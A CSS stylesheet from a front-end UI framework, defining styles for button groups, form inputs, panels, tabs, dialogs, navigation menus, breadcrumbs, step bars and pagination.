.button-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;text-align:center;}
.button-group-justified > .button,.button-group-justified > .button-group{display:table-cell;float:none;width:1%;}
.button-group-justified > .button-group .button{width:100%;margin:0;}
.button-group-justified .drop-menu{text-align:left;}
.button-group-large .button{padding:15px 20px;font-size:24px;line-height:24px;font-weight:bold;}
.button-group-big .button{padding:10px 15px;font-size:18px;line-height:22px;}
.button-group-small .button{padding:5px 10px;font-size:12px;font-weight:normal;line-height:18px;}
.button-group-little .button{padding:3px 5px;font-size:12px;font-weight:normal;line-height:16px;}
.button-group label input{position:absolute;filter:alpha(opacity=0);opacity:0;z-index:-1;}
.border-red .button.active,.border-yellow .button.active,.border-blue .button.active,.border-green .button.active,.border-main .button.active,.border-sub .button.active,.border-dot .button.active,.border-black .button.active,.border-gray .button.active{color:#fff;}
.dropup .drop-menu{top:auto;bottom:100%;margin-bottom:1px;}
.selected-inline li{position:relative;display:inline-block;width:auto;border:solid 1px #ddd;border-radius:4px;margin-right:5px;padding:3px 9px;cursor:pointer;}
.selected-inline .selected{border:solid 2px #f60;padding:2px 8px;}
.txt{display:inline-block;width:48px;height:48px;line-height:48px;text-align:center;background-color:#f5f5f5;}
.txt-border{display:inline-block;width:48px;height:48px;line-height:48px;border:solid 1px #ddd;padding:3px;vertical-align:bottom;}
.txt-border .txt{display:block;width:100%;height:100%;line-height:40px;}
.txt.bg-main,.txt.bg-sub,.txt.bg-dot,.txt.bg-black,.txt.bg-gray,.txt.bg-red,.txt.bg-yellow,.txt.bg-blue,.txt.bg-green{color:#fff;}
.txt .bg-main,.txt .bg-sub,.txt .bg-dot,.txt .bg-black,.txt .bg-gray,.txt .bg-red,.txt .bg-yellow,.txt .bg-blue,.txt .bg-green{color:#fff;}
.txt span{font-size:12px;}
.txt-border.txt-large{padding:5px;}
.txt-large{width:128px;height:128px;line-height:128px;font-size:36px;}
.txt-large .txt{width:116px;height:116px;line-height:116px;}
.txt-large strong{font-size:80px;font-weight:normal;}
.txt-border.txt-big{padding:4px;}
.txt-big{width:64px;height:64px;line-height:64px;font-size:20px;}
.txt-big .txt{width:54px;height:54px;line-height:54px;}
.txt-big strong{font-size:36px;font-weight:normal;}
.txt-border.txt-small{padding:2px;}
.txt-small{width:32px;height:32px;line-height:32px;}
.txt-small .txt{width:26px;height:26px;line-height:26px;}
.txt-border.txt-little{padding:1px;}
.txt-little{width:16px;height:16px;line-height:16px;font-size:12px;}
.txt-little .txt{width:12px;height:12px;line-height:12px;font-size:12px;}
.media, .media-body{zoom:1;}
.media, .media .media{margin-top:15px;}
.media:first-child{margin-top:0;}
.media-body{margin-top:3px;}
.media strong{display:block;}
.media p{margin:5px 0 0 0;text-align:justify;line-height:18px;}
.media.media-y{text-align:center;}
.media.media-x .media-body{margin:0;}
.media.media-x .float-left{margin-right:10px;}
.media.media-x .float-right{margin-left:10px;}
.media.media-x strong{margin-bottom:5px;}
.media-inline .media{display:inline-block;margin-right:15px;margin-top:0;}
.media-inline .media:last-child{margin-right:0;}
.input{font-size:14px;padding:6px;border:solid 1px #ddd;width:100%;height:34px;line-height:20px;display:block;border-radius:4px;-webkit-appearance:none;box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.label{padding-bottom:7px;display:block;line-height:20px;}
.label label{font-weight:bold;}
.input-file{display:inline-block;position:relative;overflow:hidden;text-align:center;width:auto;color:#333;}
.input-file input[type="file"]{position:absolute;top:0;right:0;font-size:14px;background-color:#fff;transform:translate(-300px, 0px) scale(4);height:40px;opacity:0;filter:alpha(opacity=0);}
.input:focus{border-color:#09c;transition:all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.input-auto{width:auto;display:inline-block;}
input[disabled],input[readonly],textarea[disabled],textarea[readonly],select[disabled],select[readonly]{cursor:not-allowed;background:#eee;}/*IE6无效*/
textarea.input{height:auto;}
.input-note, .label .float-right{color:#999;font-size:12px;padding-top:2px;line-height:18px;}
.field{position:relative;}
.form-group{padding-bottom:10px;}
.field-icon .input{text-indent:25px;}
.field-icon .icon{position:absolute;left:0;right:auto;width:34px;height:34px;text-align:center;line-height:34px;font-size:16px;font-weight:normal;}
.field-icon-right .icon{position:absolute;right:0;top:0;width:34px;height:34px;text-align:center;line-height:34px;font-size:16px;font-weight:normal;}
.form-x .form-group:after, .form-inline:after{clear:both;content:" ";display:block;height:0;overflow:hidden;visibility:hidden;}
@media (min-width:760px){
.form-x .form-group .label{float:left;width:15%;text-align:right;padding:7px 7px 7px 0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.form-x .form-group .field{float:left;width:85%;}
.form-x .form-button{margin-left:15%;}
}
@media (min-width:760px){
.form-inline{display:inline-block;}
.form-inline .input{width:auto;display:inline-block;}
.form-inline .form-group{display:inline-table;padding-bottom:0;vertical-align:middle;}
.form-inline .form-group .input-group{display:inline-table;width:auto;vertical-align:middle;}
.form-inline .form-group .input-group .input{width:auto;}
.form-inline .form-group .label{display:inline-block;}
.form-inline .form-group .field{display:inline-block;}
.form-inline .form-button{display:inline-block;vertical-align:middle;}
.form-inline .form-button .button{width:auto;}
.form-auto .input{width:auto;display:inline-block;}
.form-auto .input-group{display:inline-table;width:auto;display:inline-block;}
.form-auto .input-group .input{width:auto;display:inline-block;}
.input-inline{padding-left:1px;}
.input-inline input{position:relative;float:left;border-radius:0;margin-left:-1px;width:auto;}
.form-small .input-inline input,.form-big .input-inline input{border-radius:0;}
.input-inline input:first-child{left:1px;border-radius:4px 0 0 4px;}
.input-inline input:last-child{border-radius:0 4px 4px 0;}
}
.input-block{padding-top:8px;}
.input-block:first-child{padding-top:1px;}
.input-block input{position:relative;margin-top:-1px;border-radius:0;}
.form-small .input-block input,.form-big .input-block input{border-radius:0;}
.input-block input:first-child{border-radius:4px 4px 0 0;}
.input-block input:last-child{border-radius:0 0 4px 4px;}
.label-block label{display:block;line-height:24px;}
.input-group{border-collapse:separate;display:table;position:relative;}
.input-group .addon, .input-group .addbtn, .input-group .input{display:table-cell;}
.input-group .addon, .input-group .addbtn{width:1%;white-space:nowrap;vertical-align:middle;}
.input-group .addbtn .button{font-weight:normal;}
.input-group .input{width:100%;}
.input-group .addon{background-color:#f5f5f5;border:1px solid #ddd;border-radius:4px;line-height:1;padding:6px 12px;text-align:center;}
.input-group .addon:first-child, .input-group .addbtn:first-child .button{border-right:0 none;}
.input-group .addon:first-child, .input-group .addbtn:first-child .button, .input-group .input:first-child{border-top-right-radius:0;border-bottom-right-radius:0;}
.input-group .addon:last-child, .input-group .addbtn:last-child .button{border-left:0 none;}
.input-group .addon:last-child, .input-group .addbtn:last-child .button, .input-group .input:last-child{border-top-left-radius:0;border-bottom-left-radius:0;}
.input-group .addon:not(:first-child):not(:last-child),.input-group .addbtn:not(:first-child):not(:last-child) .button,.input-group .input:not(:first-child):not(:last-child){border-radius:0;}
.form-tips .form-group .field{position:relative;zoom:1;}
.form-tips .input-help{position:absolute;z-index:1;float:left;left:0;top:100%;}
.form-tips .input-help ul{border:solid 1px #ddd;background:#fff;padding:10px 10px 10px 25px;box-shadow:0 0 5px #ddd;border-radius:4px;width:160px;min-width:160px;width:auto;_width:160px;}
.input-big, .form-big .input, .form-big .button{padding:10px;font-size:16px;line-height:24px;height:46px;}
.input-small, .form-small .input, .form-small .button{padding:5px;font-size:12px;line-height:18px;height:28px;}
.form-small .addon,.form-small .addbtn{padding:5px 8px;font-size:12px;}
.list-group, .list-link{border:solid 1px #ddd;border-radius:4px;list-style:none;padding:0;}
.list-group li, .list-link a{padding:10px 15px;display:block;border-bottom:solid 1px #ddd;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.list-group li:last-child, .list-link a:last-child{border-bottom:0 none;}
.list-striped li:nth-child(odd){background-color:#f5f5f5;}
.list-link a{color:#333;}
.list-link a:hover{background-color:#f5f5f5;transition:all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.list-link a.active:link,.list-link a.active:visited{background-color:#f5f5f5;}
.panel{border:solid 1px #ddd;border-radius:4px;}
.panel-head{background-color:#f5f5f5;padding:10px 15px;border-radius:4px 4px 0 0;border-bottom:solid 1px #ddd;}
.panel-foot{background-color:#f5f5f5;padding:10px 15px;border-radius:0 0 4px 4px;border-top:solid 1px #ddd;}
.panel-body{padding:15px;}
.panel .bg-main,.panel .bg-sub,.panel .bg-dot,.panel .bg-red,.panel .bg-yellow,.panel .bg-green{color:#fff;}
.panel .panel-body + .table, .panel .panel-body + .list-group{border-top:solid 1px #ddd;}
.panel .list-group{border:none;border-radius:0;}
.tab .tab-head strong{float:left;padding:8px 20px 0 0;line-height:20px;}
.tab .tab-more{float:right;margin:10px 0 0 10px;font-size:12px;}
.tab .tab-nav{list-style:none;}
.tab .tab-nav li{display:inline-block;margin-bottom: 10px; background-color: #e9e8e8;}
.tab .tab-nav li a{color:#151515;padding:18px 30px;display:block;line-height:30px;border-bottom:none;font-size: 20px;}
.tab .tab-nav .active{background-color:#2b6920;}
.tab .tab-nav .active a{cursor:default;color: white;font-size: 20px;}
.tab .tab-body{margin-top:-1px;}
.tab .tab-body-bordered{border:solid 1px #ddd;border-radius:4px;padding:15px;}
.tab .tab-body .tab-panel{display:none;}
.tab .tab-body .active{display:block;}
.tab.tab-small strong{padding-top:3px;}
.tab.tab-small li a{padding:3px 10px;}
.dialog-mask{position:fixed;left:0;top:0;right:0;bottom:0;background:#000;z-index:10;filter:alpha(opacity=50);opacity:.5;display:block;overflow-x:hidden;overflow-y:auto;}
.dialog{border:1px solid #ddd;box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);border-radius:4px;background-color:#fff;display:none;}
.dialog .dialog-head,.dialog .dialog-foot{padding:10px 20px;}
.dialog .dialog-head{border-bottom:solid 1px #ddd;background-color:#f5f5f5;border-radius:4px 4px 0 0;}
.dialog .dialog-head strong{font-size:16px;}
.dialog .dialog-head .close{float:right;line-height:24px;}
.dialog .dialog-body{padding:15px 20px;}
.dialog .dialog-foot{text-align:right;border-top:solid 1px #ddd;}
.dialog.open{display:block;}
.tip{display:inline-block;background-color:#f5f5f5;border:1px solid #ddd;border-radius:3px;box-shadow:0 2px 5px rgba(0, 0, 0, 0.2);}
.tip p{margin:0px;}
.tip .tip-line{margin:0px;padding:2px 5px;font-size:12px;line-height:16px;}
.tip .tip-title{padding:2px 8px;}
.tip .tip-body{padding:8px;background:#fff;color:#666;border-radius:0 0 3px 3px;font-size:12px;line-height:20px;}
.tip .image{border-radius:3px;}
.tip-bottom.border-red .arrow{border-bottom-color:#f00;}
.tip.bg-main,.tip.bg-sub,.tip.bg-dot,.tip.bg-red,.tip.bg-yellow,.tip.bg-green{color:#fff;}
.alert{border-radius:5px;padding:15px;border:solid 1px #ddd;background-color:#f5f5f5;}
.alert .close{float:right;line-height:18px;}
.radio .icon,.checkbox .icon{display:none;}
.radio .active .icon,.checkbox .active .icon{display:inline-block;}
.collapse .panel{margin-bottom:5px;}
.collapse .panel:last-child{margin-bottom:0;}
.collapse .panel .panel-head{border-bottom-width:0;}
.collapse .panel .panel-body{display:none;}
.collapse .panel.active .panel-head{border-bottom-width:1px;}
.collapse .panel.active .panel-body{display:block;}
.banner{position:relative;width:100%;overflow:hidden;}
.carousel{position:relative;list-style:none;padding:0;}
.carousel .item{display:nones;float:left;position:relative;}
.carousel .active{display:block;}
.carousel img{display:block;max-width:100%;height:auto;}
.banner .pointer{position:absolute;bottom:0;padding:15px;}
.banner .pager-prev, .banner .pager-next{position:absolute;display:none;top:50%;margin-top:-25px;}
.banner .pager-prev{left:20px;}
.banner .pager-next{right:20px;}
.banner:hover .pager-prev,.banner:hover .pager-next{display:block;}
.icon-navicon{display:none;}
@media (max-width:760px){
.icon-navicon{display:block;}
.nav-navicon, .nav.nav-navicon,.navbar-body.nav-navicon{display:none;}
}
.nav{list-style:none;padding:5px 0 0 0;margin:0;}
.nav li{position:relative;}
.nav a{color:#333;line-height:20px;padding:5px 0;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;display:block;}
.nav a:hover{transition:all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.nav .arrow{display:none;}
.nav .active a{font-weight:bold;}
.nav-head{font-size:14px;font-weight:bold;height:30px;line-height:30px;}
@media (min-width:760px){
.nav{padding:0;}
.nav-inline .nav-head{padding-right:20px;}
.nav-inline li{display:inline-block; width:; text-align:center;}
.nav-inline li a{padding:20px 10px;line-height:20px;display:block;}
.nav-inline .nav-more{float:right;}
.nav-split .nav-head{height:20px;line-height:20px;}
.nav-split li{border-right:solid 1px rgba(0, 0, 0, .20);}
.nav-split li a{padding:0px 20px;}
.nav-split .nav-head, .nav-split ul li, .nav-split li:last-child{border-right-width:0;}
.nav-right{text-align:right;}
.nav-right .nav-head{float:left;}
.nav.nav-justified{display:table;width:100%;}
.nav-justified .nav-head{padding:0 20px;float:none;}
.nav-justified .nav-more{float:none;}
.nav-justified li{display:table-cell;}
.nav-justified .nav-head, .nav-justified li a{text-align:center;display:block;}
.nav-justified.nav-split .nav-head{padding:0 20px;border-right-width:1px;}
.nav-big .nav-head{font-size:18px;height:20px;line-height:20px;padding:0 20px;}
.nav-big a{font-size:18px;line-height:20px;}
.nav-big.nav-split a{line-height:20px;}
}
.nav-main .nav-head{border:solid 1px #ddd;background:#ddd;padding:0 20px;line-height:20px;}
.nav-main li{margin-top:-1px;}
.nav-main a{border:solid 1px #ddd;padding:4px 20px;}
.nav-main a:hover{background:#f5f5f5;transition:all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.nav-main .active{background-color:#f5f5f5;}
.nav-main li:first-child,.nav-main li:first-child a{border-radius:4px 4px 0 0;}
.nav-main li:last-child a{border-radius:0 0 4px 4px;}
.nav-main ul li:first-child a,.nav-main ul li:last-child a{border-radius:0;}
@media (min-width:760px){
.nav-main.nav-inline{padding:0 0 0 1px;}
.nav-main.nav-inline a{padding:4px 20px;}
.nav-main.nav-inline li{float:left;margin:0 0 0 -1px;}
.nav-main.nav-inline li:first-child,.nav-main.nav-inline li:first-child a{border-radius:4px 0 0 4px;}
.nav-main.nav-inline li:last-child a{border-radius:0 4px 4px 0;}
.nav-main.nav-inline ul li{float:none;margin:0;}
.nav-main.nav-justified .nav-head{float:none;}
.nav-main.nav-justified{width:100%;display:table;}
.nav-main.nav-justified li{width:auto;float:none;margin-left:-1px;}
.nav-main.nav-justified > li + li > a{border-left:0 none;}
.nav-main.nav-big .nav-head{height:40px;line-height:38px;}
.nav-main.nav-big.nav-inline a{line-height:30px;}
}
.nav-main.border-main .nav-head, .nav-main.border-sub .nav-head, .nav-main.border-dot .nav-head,
.nav-main.border-black .nav-head, .nav-main.border-gray .nav-head, .nav-main.border-red .nav-head,
.nav-main.border-yellow .nav-head, .nav-main.border-blue .nav-head, .nav-main.border-green .nav-head{color:#fff;}
.nav-sub .nav-head{border-bottom:solid 2px #ddd;margin-bottom:2px;padding:0 20px;height:30px;line-height:28px;}
.nav-sub a{border-bottom:solid 2px #ddd;display:block;margin-bottom:2px;border-radius:4px 4px 0 0;padding:4px 20px;}
.nav-sub a:hover{background:#f5f5f5;}
.nav-sub .active a{border-color:#333;}
@media (min-width:760px){
.nav-sub.nav-inline li{float:left;margin:0;}
.nav-sub.nav-inline a{padding:4px 20px;margin:0;}
.nav-sub.nav-justified{width:100%;display:table;}
.nav-sub.nav-justified li{width:auto;float:none;}
.nav-sub.nav-big .nav-head{line-height:38px;height:40px;}
.nav-sub.nav-big a{line-height:30px;}
}
.nav-tabs .nav-head{line-height:30px;padding:0 20px;}
.nav-tabs a{display:block;border-radius:4px;padding:5px 20px;margin-bottom:2px;}
.nav-tabs .active a{border:solid 1px #ddd;padding-top:4px;padding-bottom:4px;}
.nav-tabs a:hover{background:#f5f5f5;}
@media (min-width:760px){
.nav-tabs.nav-inline{border-bottom:solid 1px #ddd;position:relative;}
.nav-tabs.nav-inline .nav-head{height:29px;line-height:29px;}
.nav-tabs.nav-inline a{border-radius:4px 4px 0 0;text-align:center;margin:0;position:relative;padding-bottom:4px;}
.nav-tabs.nav-inline .active a{border-bottom:none;background:#fff;margin-bottom:-1px;padding:4px 20px 5px 20px;}
.nav-tabs.nav-big .nav-head{line-height:39px;height:39px;}
.nav-tabs.nav-big a{padding:10px 20px 9px 20px;}
.nav-tabs.nav-big .active a{padding:9px 20px 10px 20px;}
}
.nav-pills .nav-head{line-height:30px;padding:0 20px;}
.nav-pills a{display:block;border-radius:2em;margin-bottom:2px;}
.nav-pills .active a, .nav-pills a:hover{background:;}
.nav-pills .active ul a{background:#fff;}
@media (min-width:760px){
.nav-pills.nav-inline a{margin:0;}
.nav-pills.nav-justified{width:100%;display:table;}
.nav-pills.nav-justified li{width:auto;}
.nav-pills.nav-big .nav-head{line-height:40px;height:40px;}
.nav-pills.nav-big.nav-inline a{line-height:30px;}
}
.nav-pills.border-main .active a,.nav-pills.border-sub .active a, .nav-pills.border-dot .active a,.nav-pills.border-black .active a,.nav-pills.border-gray .active a,.nav-pills.border-red .active a,.nav-pills.border-yellow .active a,.nav-pills.border-blue .active a,.nav-pills.border-green .active a{color:#fff;}
.nav.nav-sitemap{list-style:none;display:table;width:100%;margin-bottom:15px;}
.nav-sitemap ul{padding-left:0;}
.nav-sitemap li{font-weight:bold;display:table-cell;text-align:left;}
.nav-sitemap ul li{display:block;float:none;font-weight:normal;line-height:25px;}
.bg-inverse .nav{padding:5px 0;}
.bg-inverse .nav li a:hover,.bg-inverse .nav .active a{background-color:rgba(0, 0, 0, .20);color:#fff;}
.bg-inverse .nav-inline .nav-head, .bg-inverse .nav-inline li a{text-indent:1em;}/*for mobile*/
@media (min-width:760px){
.bg-inverse .nav{padding:0;}
.bg-inverse .nav-inline .nav-head{height:40px;line-height:40px;padding:0 20px;text-indent:0;}
.bg-inverse .nav-inline li{float:left;margin-right:1px;}
.bg-inverse .nav-inline li a{line-height:30px;padding:5px 20px;text-indent:0;}
.bg-inverse .nav-split .nav-head{border-right-width:1px;}
.bg-inverse .nav-split li{margin:0;}
.bg-inverse .nav-justified li{float:none;}
.bg-inverse .nav-inline.nav-big li a{line-height:40px;}
.bg-inverse .nav-inline.nav-big .nav-head{height:40px;line-height:40px;padding:0 20px;}
}
.bg-inverse .nav-tabs{padding:5px;}
.bg-inverse .nav-tabs .nav-head,.bg-inverse .nav-tabs li a{text-indent:0;}
.bg-inverse .nav-tabs.nav-inline,.bg-inverse .nav-tabs li a{border:none;}
.bg-inverse .nav.nav-tabs .active a,.bg-inverse .nav.nav-tabs a:hover{color:#333;background-color:#fff;padding-top:5px;padding-bottom:5px;}
@media (min-width:760px){
.bg-inverse .nav-tabs{padding:0;}
.bg-inverse .nav-tabs li a{margin:5px 0;padding:5px 20px;line-height:20px;border-radius:4px;}
.bg-inverse .nav.nav-tabs .active a{margin:5px 0 0 0;border:none;line-height:25px;border-radius:4px 4px 0 0;}
.bg-inverse .nav.nav-tabs.nav-big a{margin:5px 0;padding:0 20px;}
.bg-inverse .nav.nav-tabs.nav-big .active a{margin:5px 0 0 0;padding:0 20px;line-height:45px;}
}
.bg-inverse .nav-pills{padding:5px;}
.bg-inverse .nav-pills .nav-head,.bg-inverse .nav-pills li a{text-indent:0;}
@media (min-width:760px){
.bg-inverse .nav-pills{padding:0;}
.bg-inverse .nav-pills li a{line-height:20px;margin:5px 0;}
.bg-inverse .nav-pills.nav-big li a{line-height:30px;margin:5px 0;padding:5px 20px;}
}
.bg-inverse .nav-sitemap li a{text-indent:0.5em;}
.bg-inverse .nav.nav-pills .active a,.bg-inverse .nav.nav-pills.nav-inline a:hover{color:#333;background-color:#fff;}
.navbar{position:relative;}
.navbar-head{padding:5px;line-height:30px;}
.navbar-head .logo{padding:3px 0;display:block;}
.navbar-head .icon-navicon{padding:4px 12px;font-size:16px;float:right;}
.navbar-big .navbar-head .icon-navicon{margin-top:;}
.navbar-big .navbar-head .logo{padding:2px 0;display:block;}
.navbar p{margin:0;}
.navbar-body{border:solid 1px rgba(0, 0, 0, .2);margin-top:1px;border-top:none;display:block;background:rgba(0, 0, 0, .05);position:absolute-bak;width:100%;}
.navbar-body .nav{margin-top:-1px;padding:0;}
.navbar-body .nav a{text-indent:1em;}
.navbar-body .nav li{border-top:solid 1px rgba(0, 0, 0, .2);}
.navbar-form input{vertical-align:bottom;}
.navbar-form, .navbar-text{border-top:solid 1px rgba(0, 0, 0, .2);padding:5px 14px;margin-top:-1px;}
.navbar-body .input,.navbar-body .button{padding:4px 10px;height:30px;}
.navbar-body .nav-pills a{text-indent:0;}
@media (max-width:760px){
.navbar-body .nav a{border-radius:0;margin-bottom:0px;}
.navbar-body .nav a:hover{background:#fff;}
}
@media (min-width:760px){
.navbar-body,.navbar-body .nav,.navbar-form, .navbar-text{margin-top:0;border:0;}
.navbar-body .nav a{text-indent:0;}
.navbar-head{float:left;padding:5px;}
.navbar-body{background:transparent;margin:0;position:relative;}
.navbar-body .nav li{float:left;border:0; width:16%;background: url(/public/images/split.png) left center no-repeat;}
.navbar-body .nav li:first-child{background: none;}
.navbar-body .nav ul li{float:none;}
.navbar-form{padding:0 10px;}
.navbar-text{padding:0;line-height:30px;}
.navbar-left{float:left;}
.navbar-right{float:right;}
.bg-inverse .navbar-head,.bg-inverse .navbar-text{padding:5px;}
.bg-inverse .navbar-form{padding:5px 10px;}
.navbar-big .navbar-head{line-height:20px;}
.navbar-big .navbar-text{padding:8px;font-size:18px;}
.navbar-big .navbar-form{padding:8px 10px;}
.navbar-big .navbar-body .input,.navbar-big .navbar-body .button{padding:5px 10px;height:34px;}
.navbar-big .nav-pills a{margin:5px 0;}
}
.nav ul{display:block;list-style:none;padding:0;}
.nav ul a{font-weight:normal;padding:5px 20px;}
.nav ul ul a{padding-left:40px;}
.nav ul ul ul a{padding-left:60px;}
.nav ul ul ul ul a{padding-left:80px;}
.nav .active ul a{font-weight:normal;}
.nav-menu .drop-menu{display:none;margin-top:-1px;width:100%;}
.nav-menu ul{padding:5px 0;}
.nav-menu .arrow{display:inline-block;}
.nav-menu ul .arrow{display:none;}
.nav-menu li:hover ul{display:block;}
.nav-menu.nav-big ul a{line-height:20px;}
.nav-menu ul ul,.nav-menu.nav-main ul ul,.nav-menu.nav-sub ul ul,.nav-menu.nav-tabs ul ul,.nav-menu.nav-pills ul ul{padding:0;}
.nav-menu ul a,.nav-menu.nav-tabs ul a,.nav-menu.nav-pills .active ul a,.nav-menu.nav-big.nav-inline ul a,.bg-inverse .nav-menu.nav-inline ul a,.bg-inverse .nav-menu.nav-inline .active ul a,.bg-inverse .nav-menu.nav-inline.nav-big ul a,.bg-inverse .nav-menu.nav-inline.nav-big .active ul a,.navbar-body .nav ul a
{line-height:20px;background:#fff;font-size:inherit;border:none;border-radius:0;padding-top:5px;padding-bottom:5px;margin:0;text-indent:0;}
.nav-menu ul a,.nav-menu.nav-pills .active ul a,.bg-inverse .nav-menu ul a,.bg-inverse .nav-menu .active ul a{color:#333;}
.navbar-body .nav ul li{border:0;}
@media (min-width:760px){
.nav-menu ul{position:absolute;display:none;left:100%;top:-6px;z-index:1;float:left;min-width:160px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, .15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, .175);box-shadow:0 6px 12px rgba(0, 0, 0, .175);}
.nav-menu .arrow{display:inline-block;float:right;margin-top:6px;border-left:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent;}
.nav-menu ul .arrow{margin:6px -10px 0 0;display:inline-block;}
.nav-menu ul a,.nav-menu ul ul a,.nav-menu ul ul ul a,.nav-menu ul ul ul ul a{padding-left:20px;}
.nav-menu ul ul{padding:5px 0;}
.nav-menu li:hover ul ul, .nav-menu li:hover ul ul ul, .nav-menu li:hover ul ul ul ul{display:none;}
.nav-menu li:hover ul, .nav-menu li li:hover ul, .nav-menu li li li:hover ul, .nav-menu li li li li:hover ul{display:block;}
.nav-inline.nav-menu ul{top:100%;left:0;}
.nav-inline.nav-menu ul li{display:block;}
.nav-inline.nav-menu ul ul{top:-6px;left:100%;}
.nav-inline.nav-menu ul a{display:block;padding:5px 20px;text-align:center;border-bottom: 1px dotted #5a5a5a;}
.nav-inline.nav-menu ul a:hover{background:#f5f5f5;}
.nav-inline.nav-menu .arrow{float:none;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;margin-top:0;}
.nav-inline.nav-menu ul .arrow{float:right;margin-top:6px;border-left:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent;}
.nav-main .arrow,.nav-main.nav-inline ul .arrow,.nav-sub .arrow,.nav-sub.nav-inline ul .arrow,.nav-tabs .arrow,.nav-tabs.nav-inline ul .arrow,.nav-pills .arrow,.nav-pills.nav-inline ul .arrow{margin-right:-10px;}
.nav-main.nav-inline .arrow,.nav-sub.nav-inline .arrow,.nav-tabs.nav-inline .arrow,.nav-pills.nav-inline .arrow{margin-right:0;}
.nav-menu ul ul,.nav-menu.nav-main ul ul,.nav-menu.nav-sub ul ul,.nav-menu.nav-tabs ul ul,.nav-menu.nav-pills ul ul{padding:5px 0;}
.nav-main.nav-inline ul li,.nav-sub.nav-inline ul li,.bg-inverse .nav-inline ul li{float:none;}
}
.fixed-top{position:fixed;top:0;}
.fixed-bottom{position:fixed;bottom:0;}
.fixed-left{position:fixed;left:0;}
.fixed-right{position:fixed;right:0;}
.fixed-top-left{position:fixed;top:0;left:0;}
.fixed-top-right{position:fixed;top:0;right:0;}
.fixed-bottom-left{position:fixed;bottom:0;left:0;}
.fixed-bottom-right{position:fixed;bottom:0;right:0;}
.bread{border-radius:4px;padding:10px 15px;font-size:12px;color:#999;}
.bread li{display:inline-block;}
.bread li:after{content:"\002f";padding:0 8px;color:#ddd;}
.bread li:last-child:after{content:"";}
.step{position:relative;height:10px;border-radius:5px;background-color:#f5f5f5;margin-bottom:30px;border-radius:5px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);}
.step-bar{position:relative;height:10px;float:left;display:inline-block;text-align:center;color:#aaa;}
.step-bar:first-child{border-radius:5px 0 0 5px;}
.step-bar:last-child{border-radius:0 5px 5px 0;}
.step-point{position:relative;display:inline-block;width:20px;height:20px;line-height:20px;top:-5px;border-radius:50%;color:#fff;background-color:#bbb;-webkit-box-shadow:1px 1px 1px rgba(0, 0, 0, .175);box-shadow:1px 1px 1px rgba(0, 0, 0, .175);}
.step-text{display:block;}
.step .complete, .step .complete .step-point{background:#cf9;}
.step .active, .step .active .step-point{background:#0a0;}
.list-text{list-style:inside;padding:0;}
.list-text li{line-height:24px;}
.list-text .date{font-size:12px;float:right;}
.list-text .divider{list-style-type:none;background-color:#ddd;height:1px;overflow:hidden;margin:15px 0;}
.list-text.list-underline{list-style:outside;padding-left:15px;}
.list-text.list-underline li{border-bottom:solid 1px #ddd;line-height:36px;}
.list-underline.list-striped li{padding:0 10px;}
.list-text.list-striped{list-style:none;padding:0;}
.list-box a{background-color:#f5f5f5;display:block;padding:15px;height:150px;text-align:justify;font-size:16px;text-overflow:ellipsis;overflow:hidden;}
.list-box .date{display:block;font-size:12px;}
.list-media{list-style:none;padding:0;}
.list-media li{margin-bottom:10px;}
.list-media.list-underline li{padding-bottom:15px;border-bottom:solid 1px #ddd;line-height:inherit;}
.pagination{list-style:none;margin:0;padding:0;display:inline-block;vertical-align:bottom;}
.pagination li{display:inline-block;border:solid 1px #ddd;border-radius:4px;}
.pagination a{color:#333;padding:8px 12px;line-height:18px;display:block;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.pagination .disabled a:link, .pagination .disabled a:visited, .pagination .disabled a:hover{cursor:not-allowed;pointer-events:none;color:#ddd;}
.pagination .active{pointer-events:none;}
.pagination .active,.pagination a:hover{background:#f5f5f5;border-radius:4px;transition:all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.pagination-group{border-right:solid 1px #ddd;border-radius:4px;}
.pagination-group li{float:left;border-right:none;border-radius:0;}
.pagination-group li:not(:first-child):not(:last-child){border-radius:0;}
.pagination-group li:first-child{border-radius:4px 0 0 4px;}
.pagination-group li:last-child{border-radius:0 4px 4px 0;}
.pagination-group .active,.pagination-group a:hover{background:#f5f5f5;border-radius:0;}
.pagination-big a{padding:10px 16px;font-size:16px;}
.pagination-small a{padding:5px 10px;font-size:12px;}
.pagination.border-main .active a, .pagination.border-sub .active a, .pagination.border-dot .active a,
.pagination.border-black .active a, .pagination.border-gray .active a, .pagination.border-red .active a,
.pagination.border-yellow .active a, .pagination.border-blue .active a, .pagination.border-green .active a{color:#fff;}
.pager{list-style:none;padding:0;text-align:center;clear:both;}
.pager li{display:inline-block;}
.pager li a{color:#333;border:solid 1px #ddd;border-radius:15px;padding:5px 15px;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.pager li a:hover{background-color:#f5f5f5;transition:all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.pager-prev, .pager .pager-prev, .pager-next, .pager .pager-next{font-size:36px;padding:0;color:#ddd;border:solid 1px #ddd;background-color:rgba(255, 255, 255, .2);width:50px;height:50px;line-height:45px;display:inline-block;border-radius:50%;text-align:center;cursor:pointer;}
.pager-prev:hover, .pager-next:hover{background-color:rgba(0, 0, 0, .2);}
.pager-group li{float:left;display:inline-block;}
.pager-group li:not(:first-child):not(:last-child){border-radius:0;}
.pager-group li a:first-child{border-radius:4px 0 0 4px;}
.pager-group li a:last-child{border-radius:0 4px 4px 0;}
.pointer{padding:0px;}
